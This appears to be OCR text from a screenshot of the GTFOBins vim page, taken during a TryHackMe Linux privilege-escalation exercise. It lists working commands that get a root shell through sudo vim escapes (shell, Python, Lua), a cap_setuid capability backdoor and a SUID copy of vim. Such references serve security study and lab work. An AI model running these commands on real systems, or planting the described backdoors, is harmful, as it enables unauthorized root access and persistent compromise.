 10:52
15/08/2021
TryHackMe | Linux PrivEsc
vim | GTFOBins
gtfobins.github.io/gtfobins/vim/#sudo
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Lua support.